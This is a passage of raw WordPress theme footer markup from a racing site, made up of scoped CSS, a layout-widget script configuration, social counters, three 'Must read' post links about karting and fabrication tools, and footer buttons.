.td_uid_10_696abc167ac86_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_11_696abc167c902_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_11_696abc167c902_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_11_696abc167c902_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_11_696abc167c902_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_11_696abc167c902_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_12_696abc167c9d6_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_12_696abc167c9d6_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_13_696abc167cb28_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_696abc167cb28_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_696abc167cb28_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_696abc167cd0a_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696abc167cd0a" >
<style>

/* inline tdc_css att */

.td_uid_14_696abc167cd0a_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_14_696abc167cd0a_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_696abc167d9d2 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_696abc167d9d2 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_15_696abc167d9d2"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_16_696abc167dd59_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_16_696abc167dd59_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_696abc167e39f_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_696abc167e39f_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_17_696abc167e39f_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_696abc167e4e5_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696abc167e4e5" >
<style>

/* inline tdc_css att */

.td_uid_18_696abc167e4e5_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_696abc167ee47 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_696abc167ee47 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_696abc167ee47"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_20_696abc167f277_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_20_696abc167f277" >
<style>

/* inline tdc_css att */

.td_uid_20_696abc167f277_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_20_696abc167f277_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_20_696abc167f277_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_20_696abc167f277_rand .td-image-container {
                	display: none;
                }
                .td_uid_20_696abc167f277_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_20_696abc167f277_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_20_696abc167f277_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_20_696abc167f277_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_20_696abc167f277_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_20_696abc167f277_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696abc167f277_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696abc167f277_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_20_696abc167f277_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_20_696abc167f277_rand .td-post-category {
					display: none;
				}
				
				.td_uid_20_696abc167f277_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_20_696abc167f277_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_20_696abc167f277_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_20_696abc167f277_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_20_696abc167f277_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_20_696abc167f277_rand .td-read-more {
					display: none;
				}
				
				.td_uid_20_696abc167f277_rand .td-author-date {
					display: none;
				}
				
				.td_uid_20_696abc167f277_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_20_696abc167f277_rand .td-post-date,
				.td_uid_20_696abc167f277_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_20_696abc167f277_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_20_696abc167f277_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_20_696abc167f277_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_20_696abc167f277_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_20_696abc167f277_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_20_696abc167f277_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_20_696abc167f277_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_20_696abc167f277_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_20_696abc167f277_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_696abc167f277_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_20_696abc167f277_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_696abc167f277_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_20_696abc167f277_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_696abc167f277_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_20_696abc167f277_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_20_696abc167f277_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_20_696abc167f277_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_20_696abc167f277_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_20_696abc167f277_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_696abc167f277_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_696abc167f277_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696abc167f277_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696abc167f277_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_696abc167f277_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_696abc167f277_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_696abc167f277_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_696abc167f277_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_696abc167f277_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696abc167f277_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696abc167f277_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_696abc167f277_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_696abc167f277_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_696abc167f277_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_20_696abc167f277_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_20_696abc167f277_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_696abc167f277_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696abc167f277_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696abc167f277_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_696abc167f277_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_696abc167f277_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_696abc167f277_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_20_696abc167f277 = new tdBlock();
block_td_uid_20_696abc167f277.id = "td_uid_20_696abc167f277";
block_td_uid_20_696abc167f277.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_20_696abc167f277_rand","tdc_css_class":"td_uid_20_696abc167f277_rand","tdc_css_class_style":"td_uid_20_696abc167f277_rand_style"}';
block_td_uid_20_696abc167f277.td_column_number = "1";
block_td_uid_20_696abc167f277.block_type = "td_flex_block_1";
block_td_uid_20_696abc167f277.post_count = "3";
block_td_uid_20_696abc167f277.found_posts = "1291";
block_td_uid_20_696abc167f277.header_color = "";
block_td_uid_20_696abc167f277.ajax_pagination_infinite_stop = "";
block_td_uid_20_696abc167f277.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_20_696abc167f277);
</script><div class="td-block-title-wrap"></div><div id=td_uid_20_696abc167f277 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_696abc167f277" data-td_block_id="td_uid_20_696abc167f277"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_696abc167f277" data-td_block_id="td_uid_20_696abc167f277"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_21_696abc1683a5c_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_21_696abc1683a5c_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_22_696abc1683c3c_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_696abc1683c3c" >
<style>

/* inline tdc_css att */

.td_uid_22_696abc1683c3c_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_696abc1683c3c_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_23_696abc16845da .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_23_696abc16845da .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_23_696abc16845da"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_696abc168495a_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696abc168495a"     >
<style>

/* inline tdc_css att */

.td_uid_24_696abc168495a_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_696abc168495a_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_696abc16852d4 .tdm-btn-text,
				body .td_uid_25_696abc16852d4 i {
					color: #ffffff;
				}
				
				body .td_uid_25_696abc16852d4:hover .tdm-btn-text,
				body .td_uid_25_696abc16852d4:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_696abc16852d4:hover .tdm-btn-text,
				body .td_uid_25_696abc16852d4:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_25_696abc16852d4 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_696abc16852d4 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_696abc16852d4 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_696abc16852d4" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_696abc16856ff_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_696abc16856ff"     >
<style>

/* inline tdc_css att */

.td_uid_26_696abc16856ff_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_696abc16856ff_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_696abc1685f2d .tdm-btn-text,
				body .td_uid_27_696abc1685f2d i {
					color: #ffffff;
				}
				
				body .td_uid_27_696abc1685f2d:hover .tdm-btn-text,
				body .td_uid_27_696abc1685f2d:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_696abc1685f2d:hover .tdm-btn-text,
				body .td_uid_27_696abc1685f2d:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_696abc1685f2d {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_696abc1685f2d {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_696abc1685f2d {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_696abc1685f2d" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_696abc1686284_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_696abc1686284"     >
<style>

/* inline tdc_css att */

.td_uid_28_696abc1686284_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_696abc1686284_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_696abc16869af .tdm-btn-text,
				body .td_uid_29_696abc16869af i {
					color: #ffffff;
				}
				
				body .td_uid_29_696abc16869af:hover .tdm-btn-text,
				body .td_uid_29_696abc16869af:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_696abc16869af:hover .tdm-btn-text,
				body .td_uid_29_696abc16869af:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_696abc16869af {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696abc16869af {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_696abc16869af {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_696abc16869af" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_696abc1686ca3_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_696abc1686ca3"     >
<style>

/* inline tdc_css att */

.td_uid_30_696abc1686ca3_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_696abc1686ca3_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_696abc1687405 .tdm-btn-text,
				body .td_uid_31_696abc1687405 i {
					color: #ffffff;
				}
				
				body .td_uid_31_696abc1687405:hover .tdm-btn-text,
				body .td_uid_31_696abc1687405:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_696abc1687405:hover .tdm-btn-text,
				body .td_uid_31_696abc1687405:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_696abc1687405 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_696abc1687405 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_696abc1687405 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_696abc1687405" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_32_696abc16876c2_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_696abc16876c2"     >
<style>

/* inline tdc_css att */

.td_uid_32_696abc16876c2_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_32_696abc16876c2_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_33_696abc1687f27 .tdm-btn-text,
				body .td_uid_33_696abc1687f27 i {
					color: #ffffff;
				}
				
				body .td_uid_33_696abc1687f27:hover .tdm-btn-text,
				body .td_uid_33_696abc1687f27:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_33_696abc1687f27:hover .tdm-btn-text,
				body .td_uid_33_696abc1687f27:hover i {
					-webkit-text-fill-color: unset;
